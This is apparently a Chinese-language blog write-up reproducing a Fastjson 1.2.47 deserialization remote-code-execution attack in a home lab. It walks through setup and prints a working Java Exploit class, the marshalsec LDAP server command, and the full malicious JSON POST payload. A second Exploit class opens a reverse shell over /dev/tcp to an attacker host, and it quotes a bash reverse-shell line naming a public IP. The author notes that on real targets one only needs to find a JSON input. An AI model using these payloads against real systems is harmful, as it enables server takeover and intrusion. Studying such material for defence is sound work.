0x01 背景
努力学习ing~
为以后遇到java环境增加测试项做准备,防止一脸懵逼情况发生🙀,一般到时再看为时已晚,so先下手为强😇。
0x02 网络环境
攻击机:
os:windows10
服务器:
os:kali虚拟机,ip:192.168.124.55,jdk版本:jdk8u181,中间件:tomcat9
目标机:
os:ubuntu虚拟机,ip:172.21.139.103,中间件:tomcat9,jdk版本:jdk8u181
0x03 环境搭建
unbutu&kali安装jdk:jdk8u181
链接: https://pan.baidu.com/s/1nI-JT93vjcA9--7fb0fhqw&shfl=shareset 提取码: sven
tomcat下载:https://mirrors.tuna.tsinghua.edu.cn/apache/tomcat/tomcat-9/v9.0.27/bin/apache-tomcat-9.0.27.tar.gz
fastjson1.2.47:
链接: https://pan.baidu.com/s/1C022L851nIkq4zy5hiG_TA&shfl=shareset 提取码: sven
工具:marshalsec,需要用mvn打包一下,github:https://github.com/mbechler/marshalsec
链接(已打包好): https://pan.baidu.com/s/1kT9vwhNDDdiJ3dL9BS3U4w&shfl=shareset 提取码: sven

- mvn打包截图及使用命令
- 细节配置就不说了,大概就是服务器开启ldap并配置web能访问到exp,靶机安装好jdk放入fastjson环境,然后攻击机使用poc进行请求,完事

访问靶机界面:
0x04 漏洞利用
Exploit:
import java.io.BufferedReader;
import java.io.InputStream;
import java.io.InputStreamReader;
public class Exploit{
public Exploit() throws Exception {
Process p = Runtime.getRuntime().exec("touch /tmp/fastjson.test");
InputStream is = p.getInputStream();
BufferedReader reader = new BufferedReader(new InputStreamReader(is));
String line;
while((line = reader.readLine()) != null) {
System.out.println(line);
}
p.waitFor();
is.close();
reader.close();
p.destroy();
}
public static void main(String[] args) throws Exception {
}
}

- 1.编译一下Exploit.java,生成Exploit.class,将2个文件放入服务器webapps/fastjson下


- 2.服务器使用marshalsec开启ldap服务:
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://192.168.124.55:8080/fastjson/#Exploit 8088


- 3.查看一下靶机源码,发现参数name和age,构造一下,回显正常,
ps:真实环境中这些都是目标机自带的,找到提交json的地方构造poc即可

- 4.放上poc,查看靶机是否成功执行命令
POST /fastjson/ HTTP/1.1
Host: 192.168.124.34:8080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.120 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 256
{
"name": {
"@type": "java.lang.Class",
"val": "com.sun.rowset.JdbcRowSetImpl"
},
"x": {
"@type": "com.sun.rowset.JdbcRowSetImpl",
"dataSourceName": "ldap://192.168.124.55:8088/fastjson/Exploit",
"autoCommit": true
}
}
-

5.服务器的Ldap已接收到请求,靶机的/tmp/fastjson.test文件也已存在,命令成功执行
0x05 反弹shell
- 坑点之一,java反弹shell,无法直接使用bash -i >& /dev/tcp/119.28.130.53/18888 0>&1
反弹shell_Exp:
import java.io.BufferedReader;
import java.io.InputStream;
import java.io.InputStreamReader;
public class Exploit{
public Exploit() throws Exception {
Process p = Runtime.getRuntime().exec(new String[]{"/bin/bash","-c","exec 5<>/dev/tcp/192.168.124.5/888;cat <&5 | while read line; do $line 2>&5 >&5; done"});
InputStream is = p.getInputStream();
BufferedReader reader = new BufferedReader(new InputStreamReader(is));
String line;
while((line = reader.readLine()) != null) {
System.out.println(line);
}
p.waitFor();
is.close();
reader.close();
p.destroy();
}
public static void main(String[] args) throws Exception {
}
}

0x06 坑点
- 1.未编译Exploit.java,只放入服务器1个.java文件
- 2.java反弹shell无法直接使用linux命令反弹

- 3.jdk版本需要注意,下方图片jdk版本不存在此漏洞
 支付宝
支付宝  微信
微信